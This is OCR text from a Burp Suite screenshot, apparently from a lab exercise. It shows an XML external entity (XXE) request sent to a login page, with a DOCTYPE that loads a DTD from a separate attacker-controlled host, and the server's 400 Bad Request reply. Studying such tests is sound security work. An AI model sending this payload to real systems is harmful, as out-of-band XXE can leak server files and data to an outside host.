 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User option
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 95
9 Origin: http://192.168.223.132
10 Connection: close
11 Referer: http://192.168.223.132/login
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo SYSTEM "http://192.168.223.128/test.dtd">
16 <foo>
&e1;
</foo>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 14 Sep 2023 16:48:48 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1909
5 Connection: close
6
7
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Bad request
</title>
13 <link rel="shortcut icon" href="
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAY
Search... 0 matches
Inspector
Request Attribu
Request Query
Request Cookie
Request Heade
Response Head
Done